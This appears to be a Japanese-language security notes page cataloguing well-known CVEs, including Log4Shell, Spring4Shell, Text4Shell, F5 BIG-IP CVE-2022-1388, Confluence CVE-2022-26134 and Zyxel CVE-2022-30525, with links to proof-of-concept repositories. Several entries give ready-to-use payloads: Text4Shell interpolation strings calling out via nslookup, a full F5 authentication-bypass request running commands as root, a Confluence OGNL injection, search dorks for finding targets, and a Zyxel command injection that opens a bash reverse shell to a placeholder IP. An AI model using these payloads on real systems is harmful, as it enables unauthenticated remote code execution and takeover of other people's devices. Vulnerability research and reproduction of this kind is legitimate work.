CVE-2021-44228(Log4Shell)#

CVE-2021-44228 は、広く使用されている Apache Log4j オープンソースログユーティリティのリモートコード実行の脆弱性です。

再現記録、以前 notion に記録されたapache log4j2 脆弱性再現

CVE-2022-30190(Follina)#

CVE-2022-30190(非公式名称「Follina」)は 2022 年 5 月に公開され、Microsoft Windows サポート診断ツール(MSDT)内のリモートコード実行の脆弱性であり、リモート攻撃者がターゲットシステム上で任意のシェルコマンドを実行できるようにします。

ツールアドレス:CVE-2022-30190-follina-Office-MSDT

CVE-2022-22965(Spring4Shell)#

CVE-2022-22965(Spring4Shell または SpringShell)は、VMware からの広く使用されているオープンソース Java フレームワーク Spring Framework 内のリモートコード実行の脆弱性であり、前述の Log4Shell 脆弱性にちなんで名付けられています。

CVE-2022-22965: Poc&Exp, バッチスキャンをサポートし、シェルをリバウンド

CVE-2022-42889(Text4Shell)#



ローカル環境を構築してテストし、88 ポートにアクセス

ペイロード:

${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/foo')}

GET /text4shell/attack?search=%24%7Bscript%3ajavascript%3ajava.lang.Runtime.getRuntime().exec('touch%20/tmp/foo')%7D HTTP/1.1

Host: localhost:88

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

http://localhost/text4shell/attack?search=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27touch%20%2Ftmp%2Ffoo%27%29%7D

- dns

%24%7Bdns%3Aaddress%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d

- payload.txt

${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}

${url:UTF-8:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}

${dns:address:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}

GitHub - sunnyvale-it/CVE-2022-42889-PoC: CVE-2022-42889 (別名: Text4Shell) RCE の概念実証

GitHub - karthikuj/cve-2022-42889-text4shell-docker: CVE-2022-42889 Text4Shell の Docker 化された POC

CVE-2022-0609(Chrome ゼロデイ)#

- poc/exp:なし

CVE-2022-1388(F5 BIG-IP)#

この脆弱性は、F5 BIG-IP ソフトウェアおよびハードウェアスイート内の BIG-IP iControl REST 認証コンポーネントに影響を与えます。利用されると、認証されていない攻撃者が BIG-IP ネットワークデバイス上で「root」権限でコマンドを実行できるようになります。

POST /mgmt/tm/util/bash HTTP/1.1

Host:

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close, X-F5-Auth-Token, X-Forwarded-For, Local-Ip-From-Httpd, X-F5-New-Authtok-Reqd, X-Forwarded-Server, X-Forwarded-Host

Content-type: application/json

X-F5-Auth-Token: anything

Authorization: Basic YWRtaW46

Content-Length: 42

{"command": "run", "utilCmdArgs": "-c id"}

CVE-2022-1388 F5 Big-IP RCE - PoC Exploit (Root Reverse Shell Pre-auth) - YouTube

CVE-2022-1388 F5 BIG-IP iControl REST RCE

CVE-2017-11882(Microsoft Office バグ)#

CVE-2017-11882(Office 2003 から 2016 までの脆弱性)

CVE-2022-41082, CVE-2022-41040(ProxyNotShell)#

ProxyNotShell は、CVE-2022-41082 および CVE-2022-41040 という 2 つの高危険度の脆弱性を指し、PowerShell リモーティングにアクセスできるリモートユーザーが脆弱な Exchange システム上で任意のコードを実行したり、SSRF 攻撃を実行したりすることを可能にします。

CVE-2022-27925, CVE-2022-41352(Zimbra Collaboration Suite バグ)#

CVE-2022-27925 はリモートコード実行を可能にし、CVE-2022-41352 は脆弱なインスタンスに任意のファイルをアップロードするために使用される可能性があります。

CVE-2022-26134(Atlassian Confluence RCE の欠陥)#

- app:"ATLASSIAN-Confluence"

poc:

${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}

CVE-2022-26134

CVE-2022-26134 - Confluence Pre-Auth RCE

CVE-2022-30525(Zyxel RCE 脆弱性)#

- title="USG FLEX"

POST /ztp/cgi-bin/handler HTTP/1.1

Host: ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Content-Type: application/json

Connection: close

Content-Length: 130

{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":"; ping xxx.dnslog.cn;","data":"hi"}

シェルをリバウンドさせるペイロード:

{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/9999 <&1';","data":"hi"}

GitHub - Henry4E36/CVE-2022-30525: Zyxel ファイアウォールリモートコマンドインジェクション脆弱性(CVE-2022-30525)

Zyxel USG FLEX ハンドラーリモートコマンド実行脆弱性 CVE-2022-30525